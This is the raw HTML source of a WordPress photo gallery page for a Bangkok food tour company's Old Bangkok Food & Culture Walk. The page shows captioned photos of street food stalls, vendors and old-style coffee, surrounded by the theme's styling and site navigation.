 @media (max-width: 769px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 @media (max-width: 548px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb  { border-radius: 0px  } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px}
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px  } }
#block--1738653519232o article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1738653519232o article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1738653519232o article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1738653519232o article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1738653519232o article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1738653519232o article figure.post-thumb-wrap { border-radius: 0px } }
#block--1738653519234w article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1738653519234w article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1738653519234w article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1738653519234w article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1738653519234w article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1738653519234w article figure.post-thumb-wrap { border-radius: 0px } }
#block--1738653519234q article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ #block--1738653519234q article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) } }
 @media (max-width: 548px){ #block--1738653519234q article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }}
#block--1738653519234q article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1738653519234q article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1738653519234q article figure.post-thumb-wrap { border-radius: 0px } }
#block--1738653519235l article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1738653519235l article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1738653519235l article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1738653519235l article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1738653519235l article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1738653519235l article figure.post-thumb-wrap { border-radius: 0px } }
</style>
<link rel='stylesheet' id='newsmatic-main-style-css' href='https://www.foodtoursbangkok.com/wp-content/themes/newsmatic/assets/css/main.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='newsmatic-loader-style-css' href='https://www.foodtoursbangkok.com/wp-content/themes/newsmatic/assets/css/loader.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='newsmatic-responsive-style-css' href='https://www.foodtoursbangkok.com/wp-content/themes/newsmatic/assets/css/responsive.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://www.foodtoursbangkok.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' media='all' />
<link rel='stylesheet' id='flagallery-css' href='https://www.foodtoursbangkok.com/wp-content/plugins/flash-album-gallery/assets/flagallery.css?ver=6.1.2' media='all' />
<script src="https://www.foodtoursbangkok.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.foodtoursbangkok.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.foodtoursbangkok.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.foodtoursbangkok.com/wp-json/wp/v2/pages/1231" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.foodtoursbangkok.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.foodtoursbangkok.com/?p=1231' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.foodtoursbangkok.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.foodtoursbangkok.com%2Fgallery-old-bangkok-food-culture-walk%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.foodtoursbangkok.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.foodtoursbangkok.com%2Fgallery-old-bangkok-food-culture-walk%2F&#038;format=xml" />

<!-- <meta name='Grand Flagallery' content='6.1.2' /> -->
		<style type="text/css">
							header .site-title a, header .site-title a:after  {
					color: #1B8415;
				}
				header .site-title a:hover {
					color: #1B8415;
				}
								.site-description {
						color: #8f8f8f;
					}
						</style>
		<link rel="icon" href="https://www.foodtoursbangkok.com/wp-content/uploads/2025/02/cropped-LOGO-color-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.foodtoursbangkok.com/wp-content/uploads/2025/02/cropped-LOGO-color-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.foodtoursbangkok.com/wp-content/uploads/2025/02/cropped-LOGO-color-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.foodtoursbangkok.com/wp-content/uploads/2025/02/cropped-LOGO-color-270x270.jpg" />
</head>

<body class="page-template-default page page-id-1231 wp-custom-logo newsmatic-title-two newsmatic-image-hover--effect-two site-full-width--layout newsmatic_site_block_border_top right-sidebar newsmatic_main_body newsmatic_font_typography" itemtype='https://schema.org/WebPage' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
				<div class="newsmatic_ovelay_div"></div>
						
			<header id="masthead" class="site-header layout--default layout--one">
				<div class="top-header"><div class="newsmatic-container"><div class="row">         <div class="top-date-time">
            <span class="date">January 15, 2026</span>
            <span class="time"></span>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://www.foodtoursbangkok.com/old-bangkok-food-culture-walk/" title="Old Bangkok Food &#038; Culture Walk">Old Bangkok Food &#038; Culture Walk</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.foodtoursbangkok.com/floating-market-cooking-class/" title="Countryside Cooking Class">Countryside Cooking Class</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.foodtoursbangkok.com/amphawa-tha-kha-floating-markets/" title="Amphawa &#038; Tha Kha Floating Markets">Amphawa &#038; Tha Kha Floating Markets</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.foodtoursbangkok.com/thonburi-food-and-art-walk/" title="Thonburi Food &#038; Art Walk">Thonburi Food &#038; Art Walk</a></h2></li>
                                    </ul>
			</div>
      </div></div></div>        <div class="main-header order--buttons-logo-social">
            <div class="site-branding-section">
                <div class="newsmatic-container">
                    <div class="row">
                                 <div class="social-icons-wrap"><div class="social-icons">					<a class="social-icon" href="https://www.facebook.com/chilipastetour" target="_blank"><i class="fab fa-facebook-f"></i></a>
							<a class="social-icon" href="https://www.instagram.com/chilipastetour" target="_blank"><i class="fab fa-instagram"></i></a>
							<a class="social-icon" href="https://www.youtube.com/@chilipastetour" target="_blank"><i class="fab fa-youtube"></i></a>
		</div></div>
                  <div class="site-branding">
                <a href="https://www.foodtoursbangkok.com/" class="custom-logo-link" rel="home"><img width="347" height="128" src="https://www.foodtoursbangkok.com/wp-content/uploads/2025/02/cropped-chilipastelogo1_s.png" class="custom-logo" alt="Bangkok Food &amp; Culture Tours &#8211; Chili Paste Tour" decoding="async" srcset="https://www.foodtoursbangkok.com/wp-content/uploads/2025/02/cropped-chilipastelogo1_s.png 347w, https://www.foodtoursbangkok.com/wp-content/uploads/2025/02/cropped-chilipastelogo1_s-300x111.png 300w" sizes="(max-width: 347px) 100vw, 347px" /></a>                        <p class="site-title"><a href="https://www.foodtoursbangkok.com/" rel="home">Bangkok Food &amp; Culture Tours &#8211; Chili Paste Tour</a></p>
                                    <p class="site-description">Bangkok food and culture tours</p>
                            </div><!-- .site-branding -->
         <div class="header-right-button-wrap">            <div class="newsletter-element">
                <a href="" data-popup="redirect">
                    <span class="title-icon"><i class="far fa-envelope"></i></span><span class="title-text">Newsletter</span>                </a>
            </div><!-- .newsletter-element -->
                    <div class="random-news-element">
                <a href="https://www.foodtoursbangkok.com?newsmaticargs=custom&#038;posts=random">
                    <span class="title-icon"><i class="fas fa-bolt"></i></span><span class="title-text">Random News</span>                </a>
            </div><!-- .random-news-element -->
        </div><!-- .header-right-button-wrap -->                    </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="newsmatic-container">
                    <div class="row">
                                    <div class="sidebar-toggle-wrap">
                <a class="sidebar-toggle-trigger" href="javascript:void(0);">
                    <div class="newsmatic_sidetoggle_menu_burger">
                      <span></span>
                      <span></span>
                      <span></span>
                  </div>
                </a>
                <div class="sidebar-toggle hide">
                <span class="sidebar-toggle-close"><i class="fas fa-times"></i></span>
                  <div class="newsmatic-container">
                    <div class="row">
                                          </div>
                  </div>
                </div>
            </div>
                 <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="newsmatic_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-a-container"><ul id="header-menu" class="menu"><li id="menu-item-760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-760"><a href="http://foodtoursbangkok.com">Home</a></li>
<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://www.foodtoursbangkok.com/our-tours/">Day Tours</a></li>
<li id="menu-item-2015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2015"><a href="https://www.foodtoursbangkok.com/multi-day-trips/">Multi-Day Trips</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://www.foodtoursbangkok.com/about-2/">About</a></li>
<li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-277"><a href="https://www.foodtoursbangkok.com/photos/">Photos</a>
<ul class="sub-menu">
	<li id="menu-item-1259" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1231 current_page_item menu-item-1259"><a href="https://www.foodtoursbangkok.com/gallery-old-bangkok-food-culture-walk/" aria-current="page">– Gallery: Old Bangkok Food &#038; Culture Walk</a></li>
	<li id="menu-item-1766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1766"><a href="https://www.foodtoursbangkok.com/photos/gallery-thonburi-food-art-walk/">– Gallery: Thonburi Food &#038; Art Walk</a></li>
	<li id="menu-item-1534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1534"><a href="https://www.foodtoursbangkok.com/gallery-markets-farms-of-the-tha-jeen/">– Gallery: Markets &#038; Farms of the Tha-Jeen</a></li>
	<li id="menu-item-834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834"><a href="https://www.foodtoursbangkok.com/gallery-amphawa-floating-market-day-trip/">– Gallery: Amphawa &#038; Tha Kha Floating Markets</a></li>
	<li id="menu-item-2191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2191"><a href="https://www.foodtoursbangkok.com/gallery-floating-market-cooking-class/">– Gallery: Countryside Cooking Class</a></li>
	<li id="menu-item-2604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2604"><a href="https://www.foodtoursbangkok.com/gallery-countryside-cooking-adventure-3-day-2-night/">– Gallery: Countryside Cooking Adventure (3 day 2 night)</a></li>
	<li id="menu-item-2806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2806"><a href="https://www.foodtoursbangkok.com/gallery-charms-of-chanthaburi/">– Gallery: Chanthaburi Food Trip</a></li>
	<li id="menu-item-2047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2047"><a href="https://www.foodtoursbangkok.com/gallery-isaan-roots-branches/">– Gallery: Isaan Roots &#038; Branches</a></li>
</ul>
</li>
<li id="menu-item-1595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1595"><a href="https://www.foodtoursbangkok.com/faq/">FAQ</a></li>
<li id="menu-item-1968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1968"><a href="https://www.foodtoursbangkok.com/press/">Press</a></li>
<li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286"><a href="https://www.foodtoursbangkok.com/contact/">Contact</a></li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://www.foodtoursbangkok.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
            </div>
                    <div class="mode_toggle_wrap">
                <input class="mode_toggle" type="checkbox" >
            </div>
                            </div>
                </div>
            </div>
        </div>
        			</header><!-- #masthead -->
			
			        <div class="after-header header-layout-banner-two">
            <div class="newsmatic-container">
                <div class="row">
                                <div class="ticker-news-wrap newsmatic-ticker layout--two">
                                        <div class="ticker_label_title ticker-title newsmatic-ticker-label">
                                                            <span class="icon">
                                    <i class="fas fa-bolt"></i>
                                </span>
                                                                <span class="ticker_label_title_string">Headlines</span>
                                                        </div>
                                        <div class="newsmatic-ticker-box">
                  
                    <ul class="ticker-item-wrap" direction="left" dir="ltr">
                                <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.foodtoursbangkok.com/old-bangkok-food-culture-walk/" title="Old Bangkok Food &#038; Culture Walk">
                            <img width="150" height="150" src="https://www.foodtoursbangkok.com/wp-content/uploads/2013/08/DSC_0306-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Old Bangkok Food &#038; Culture Walk" decoding="async" srcset="https://www.foodtoursbangkok.com/wp-content/uploads/2013/08/DSC_0306-150x150.jpg 150w, https://www.foodtoursbangkok.com/wp-content/uploads/2013/08/DSC_0306-100x100.jpg 100w, https://www.foodtoursbangkok.com/wp-content/uploads/2013/08/DSC_0306-350x350.jpg 350w, https://www.foodtoursbangkok.com/wp-content/uploads/2013/08/DSC_0306-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.foodtoursbangkok.com/old-bangkok-food-culture-walk/" title="Old Bangkok Food &#038; Culture Walk">Old Bangkok Food &#038; Culture Walk</a></h2>
                <span class="post-date posted-on published"><a href="https://www.foodtoursbangkok.com/old-bangkok-food-culture-walk/" rel="bookmark"><time class="entry-date published" datetime="2023-12-02T22:57:00+07:00">2 years ago</time><time class="updated" datetime="2023-12-06T19:02:34+07:00">2 years ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.foodtoursbangkok.com/floating-market-cooking-class/" title="Countryside Cooking Class">
                            <img width="150" height="150" src="https://www.foodtoursbangkok.com/wp-content/uploads/2015/08/DSC_0401-copy-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Countryside Cooking Class" decoding="async" srcset="https://www.foodtoursbangkok.com/wp-content/uploads/2015/08/DSC_0401-copy-150x150.jpg 150w, https://www.foodtoursbangkok.com/wp-content/uploads/2015/08/DSC_0401-copy-100x100.jpg 100w, https://www.foodtoursbangkok.com/wp-content/uploads/2015/08/DSC_0401-copy-350x350.jpg 350w, https://www.foodtoursbangkok.com/wp-content/uploads/2015/08/DSC_0401-copy-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.foodtoursbangkok.com/floating-market-cooking-class/" title="Countryside Cooking Class">Countryside Cooking Class</a></h2>
                <span class="post-date posted-on published"><a href="https://www.foodtoursbangkok.com/floating-market-cooking-class/" rel="bookmark"><time class="entry-date published" datetime="2023-12-01T12:32:45+07:00">2 years ago</time><time class="updated" datetime="2023-12-06T18:52:29+07:00">2 years ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.foodtoursbangkok.com/amphawa-tha-kha-floating-markets/" title="Amphawa &#038; Tha Kha Floating Markets">
                            <img width="150" height="150" src="https://www.foodtoursbangkok.com/wp-content/uploads/2012/09/Tha-Kha-57-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Amphawa &#038; Tha Kha Floating Markets" decoding="async" srcset="https://www.foodtoursbangkok.com/wp-content/uploads/2012/09/Tha-Kha-57-150x150.jpg 150w, https://www.foodtoursbangkok.com/wp-content/uploads/2012/09/Tha-Kha-57-100x100.jpg 100w, https://www.foodtoursbangkok.com/wp-content/uploads/2012/09/Tha-Kha-57-350x350.jpg 350w, https://www.foodtoursbangkok.com/wp-content/uploads/2012/09/Tha-Kha-57-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.foodtoursbangkok.com/amphawa-tha-kha-floating-markets/" title="Amphawa &#038; Tha Kha Floating Markets">Amphawa &#038; Tha Kha Floating Markets</a></h2>
                <span class="post-date posted-on published"><a href="https://www.foodtoursbangkok.com/amphawa-tha-kha-floating-markets/" rel="bookmark"><time class="entry-date published" datetime="2023-11-30T00:02:52+07:00">2 years ago</time><time class="updated" datetime="2023-12-06T19:05:42+07:00">2 years ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.foodtoursbangkok.com/thonburi-food-and-art-walk/" title="Thonburi Food &#038; Art Walk">
                            <img width="150" height="150" src="https://www.foodtoursbangkok.com/wp-content/uploads/2012/07/DSCN3403-copy-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Thonburi Food &#038; Art Walk" decoding="async" srcset="https://www.foodtoursbangkok.com/wp-content/uploads/2012/07/DSCN3403-copy-150x150.jpg 150w, https://www.foodtoursbangkok.com/wp-content/uploads/2012/07/DSCN3403-copy-100x100.jpg 100w, https://www.foodtoursbangkok.com/wp-content/uploads/2012/07/DSCN3403-copy-350x350.jpg 350w, https://www.foodtoursbangkok.com/wp-content/uploads/2012/07/DSCN3403-copy-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.foodtoursbangkok.com/thonburi-food-and-art-walk/" title="Thonburi Food &#038; Art Walk">Thonburi Food &#038; Art Walk</a></h2>
                <span class="post-date posted-on published"><a href="https://www.foodtoursbangkok.com/thonburi-food-and-art-walk/" rel="bookmark"><time class="entry-date published" datetime="2023-11-29T15:40:12+07:00">2 years ago</time><time class="updated" datetime="2023-12-06T19:07:56+07:00">2 years ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.foodtoursbangkok.com/markets-farms-of-the-tha-jeen/" title="Markets &#038; Farms of the Tha-Jeen">
                            <img width="150" height="150" src="https://www.foodtoursbangkok.com/wp-content/uploads/2013/11/IMG_1395-copy-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Markets &#038; Farms of the Tha-Jeen" decoding="async" srcset="https://www.foodtoursbangkok.com/wp-content/uploads/2013/11/IMG_1395-copy-150x150.jpg 150w, https://www.foodtoursbangkok.com/wp-content/uploads/2013/11/IMG_1395-copy-100x100.jpg 100w, https://www.foodtoursbangkok.com/wp-content/uploads/2013/11/IMG_1395-copy-350x350.jpg 350w, https://www.foodtoursbangkok.com/wp-content/uploads/2013/11/IMG_1395-copy-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.foodtoursbangkok.com/markets-farms-of-the-tha-jeen/" title="Markets &#038; Farms of the Tha-Jeen">Markets &#038; Farms of the Tha-Jeen</a></h2>
                <span class="post-date posted-on published"><a href="https://www.foodtoursbangkok.com/markets-farms-of-the-tha-jeen/" rel="bookmark"><time class="entry-date published" datetime="2023-11-28T23:06:35+07:00">2 years ago</time><time class="updated" datetime="2023-12-06T19:09:40+07:00">2 years ago</time></a></span>            </div>
        </li>
                        </ul>
                </div>
                <div class="newsmatic-ticker-controls">
                    <button class="newsmatic-ticker-pause"><i class="fas fa-pause"></i></button>
                </div>
            </div>
                         </div>
            </div>
        </div>
        		<div id="theme-content">
			            <div class="newsmatic-container">
                <div class="row">
                                <div class="newsmatic-breadcrumb-wrap">
                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.foodtoursbangkok.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url="https://www.foodtoursbangkok.com/gallery-old-bangkok-food-culture-walk/" itemprop="item"><span itemprop="name">&#8211; Gallery: Old Bangkok Food &#038; Culture Walk</span></span><meta itemprop="position" content="2" /></li></ul></div>                </div>
                        </div>
            </div>
            			<main id="primary" class="site-main">
				<div class="newsmatic-container">
					<div class="row">
					<div class="secondary-left-sidebar">
							
<aside id="secondary-left" class="widget-area">
	<section id="text-5" class="widget widget_text">			<div class="textwidget"><iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2FChili-Paste-Tour%2F197796570347420%3Fv%3Dapp_197602066931325&amp;width=192&amp;height=350&amp;colorscheme=dark&amp;show_faces=true&amp;border_color=%23aaa&amp;stream=false&amp;header=true&amp;appId=212306515561881" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:350px;" allowTransparency="true"></iframe>

<div class="tour">
<a class="chili" href="http://www.facebook.com/pages/Chili-Paste-Tour/197796570347420?v=app_197602066931325"></a><a class="chili-thumb" href="http://www.facebook.com/pages/Chili-Paste-Tour/197796570347420?v=app_197602066931325"></a>
</div>
</div>
		</section></aside><!-- #secondary -->						</div>
						<div class="primary-content">
														<div class="post-inner-wrapper">
								<article id="post-1231" class="post-1231 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">&#8211; Gallery: Old Bangkok Food &#038; Culture Walk</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p style="text-align: center;"><a href="http://www.foodtoursbangkok.com/wp-content/uploads/2014/02/IMG_3450.jpg" data-slb-active="1" data-slb-asset="471877853" data-slb-internal="0" data-slb-group="1231"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-1784" title="Exploring Bangkok's old town" src="http://www.foodtoursbangkok.com/wp-content/uploads/2014/02/IMG_3450.jpg" alt="Exploring Bangkok's old town" width="550" height="550" srcset="https://www.foodtoursbangkok.com/wp-content/uploads/2014/02/IMG_3450.jpg 550w, https://www.foodtoursbangkok.com/wp-content/uploads/2014/02/IMG_3450-150x150.jpg 150w, https://www.foodtoursbangkok.com/wp-content/uploads/2014/02/IMG_3450-300x300.jpg 300w, https://www.foodtoursbangkok.com/wp-content/uploads/2014/02/IMG_3450-100x100.jpg 100w, https://www.foodtoursbangkok.com/wp-content/uploads/2014/02/IMG_3450-350x350.jpg 350w, https://www.foodtoursbangkok.com/wp-content/uploads/2014/02/IMG_3450-50x50.jpg 50w" sizes="(max-width: 550px) 100vw, 550px" /></a></p>
<p style="text-align: center;"><a href="http://www.foodtoursbangkok.com/wp-content/uploads/2013/08/DSCN9655-copy-21.jpg" data-slb-active="1" data-slb-asset="971871471" data-slb-internal="0" data-slb-group="1231"><img decoding="async" class="aligncenter size-full wp-image-1260" title="Southern Thai food on the Bangkok food walk." src="http://www.foodtoursbangkok.com/wp-content/uploads/2013/08/DSCN9655-copy-21.jpg" alt="Southern Thai food on the Bangkok food walk." width="550" height="413" srcset="https://www.foodtoursbangkok.com/wp-content/uploads/2013/08/DSCN9655-copy-21.jpg 550w, https://www.foodtoursbangkok.com/wp-content/uploads/2013/08/DSCN9655-copy-21-300x225.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" /></a></p>
<p style="text-align: center;"><a href="http://www.foodtoursbangkok.com/wp-content/uploads/2014/02/IMG_2674.jpg" data-slb-active="1" data-slb-asset="278240018" data-slb-internal="0" data-slb-group="1231"><img decoding="async" class="aligncenter size-full wp-image-1794" title="Delicious bites on the Bangkok food walk" src="http://www.foodtoursbangkok.com/wp-content/uploads/2014/02/IMG_2674.jpg" alt="Delicious bites on the Bangkok food walk" width="412" height="549" srcset="https://www.foodtoursbangkok.com/wp-content/uploads/2014/02/IMG_2674.jpg 412w, https://www.foodtoursbangkok.com/wp-content/uploads/2014/02/IMG_2674-225x300.jpg 225w" sizes="(max-width: 412px) 100vw, 412px" /></a></p>
<p style="text-align: center;"><a href="http://www.foodtoursbangkok.com/wp-content/uploads/2015/05/DSC_1182.jpg" data-slb-active="1" data-slb-asset="281994824" data-slb-internal="0" data-slb-group="1231"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2224" title="She's been selling sticky rice sweets in Bangkok for 60 years!" src="http://www.foodtoursbangkok.com/wp-content/uploads/2015/05/DSC_1182.jpg" alt="She's been selling sticky rice sweets in Bangkok for 60 years!" width="550" height="364" srcset="https://www.foodtoursbangkok.com/wp-content/uploads/2015/05/DSC_1182.jpg 550w, https://www.foodtoursbangkok.com/wp-content/uploads/2015/05/DSC_1182-300x198.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></a></p>
<p style="text-align: center;"><a href="http://www.foodtoursbangkok.com/wp-content/uploads/2014/02/IMG_3938.jpg" data-slb-active="1" data-slb-asset="2087625365" data-slb-internal="0" data-slb-group="1231"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1795" title="Old-style coffee on the Bangkok food walk" src="http://www.foodtoursbangkok.com/wp-content/uploads/2014/02/IMG_3938.jpg" alt="Old-style coffee on the Bangkok food walk" width="412" height="549" srcset="https://www.foodtoursbangkok.com/wp-content/uploads/2014/02/IMG_3938.jpg 412w, https://www.foodtoursbangkok.com/wp-content/uploads/2014/02/IMG_3938-225x300.jpg 225w" sizes="auto, (max-width: 412px) 100vw, 412px" /></a></p>
<p style="text-align: center;"><a href="http://www.foodtoursbangkok.com/wp-content/uploads/2013/08/IMG_2533-copy.jpg" data-slb-active="1" data-slb-asset="1468780422" data-slb-internal="0" data-slb-group="1231"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1558" title="So many lovely food vendors in Bangkok!" src="http://www.foodtoursbangkok.com/wp-content/uploads/2013/08/IMG_2533-copy.jpg" alt="So many lovely food vendors in Bangkok!" width="550" height="413" srcset="https://www.foodtoursbangkok.com/wp-content/uploads/2013/08/IMG_2533-copy.jpg 550w, https://www.foodtoursbangkok.com/wp-content/uploads/2013/08/IMG_2533-copy-300x225.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></a></p>
<p style="text-align: center;"><a href="http://www.foodtoursbangkok.com/wp-content/uploads/2014/02/IMG_3994.jpg" data-slb-active="1" data-slb-asset="1401384731" data-slb-internal="0" data-slb-group="1231"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1835" title="On this Bangkok food tour you can get hands on with the vendors " src="http://www.foodtoursbangkok.com/wp-content/uploads/2014/02/IMG_3994.jpg" alt="On this Bangkok food tour you can get hands on with the vendors" width="412" height="549" srcset="https://www.foodtoursbangkok.com/wp-content/uploads/2014/02/IMG_3994.jpg 412w, https://www.foodtoursbangkok.com/wp-content/uploads/2014/02/IMG_3994-225x300.jpg 225w" sizes="auto, (max-width: 412px) 100vw, 412px" /></a></p>
<p style="text-align: center;"><a href="http://www.foodtoursbangkok.com/wp-content/uploads/2014/02/IMG_4360.jpg" data-slb-active="1" data-slb-asset="526089761" data-slb-internal="0" data-slb-group="1231"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1790" title="Delicious food stalls in Bangkok " src="http://www.foodtoursbangkok.com/wp-content/uploads/2014/02/IMG_4360.jpg" alt="Delicious food stalls in Bangkok " width="550" height="413" srcset="https://www.foodtoursbangkok.com/wp-content/uploads/2014/02/IMG_4360.jpg 550w, https://www.foodtoursbangkok.com/wp-content/uploads/2014/02/IMG_4360-300x225.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></a></p>
